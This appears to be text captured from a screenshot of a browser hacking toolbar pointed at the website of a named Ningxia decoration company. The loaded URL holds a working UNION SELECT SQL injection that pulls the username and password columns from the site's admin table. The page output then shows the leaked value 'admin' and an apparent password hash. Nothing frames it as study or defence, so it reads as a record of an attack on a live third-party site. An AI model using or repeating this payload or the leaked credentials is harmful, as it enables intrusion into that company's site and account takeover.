 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.nxzxzs.com/ProView.Asp?ID=202%20union%20select%201,2,3,username,5,6,7,8,9,10,11,12,13,password,15%20from%20admin
Split URL
Execute
Enable Post data Enable Referrer
宁夏振新装饰有限公司
Ningxia Zhenxin Decoration Co.,Ltd
095
接听
首页 公司简介 新闻中心 装修知识 工程案例 团队精英 装修流程
装点美好生活
DECORATION
Interior decoration & design
服务项目
宾馆套房
化妆品展柜
鞋柜箱包展柜
珠宝首饰展柜
工程 案例 COMPANY PROFILE
【案例名称】admin
7a57a5a743894a0e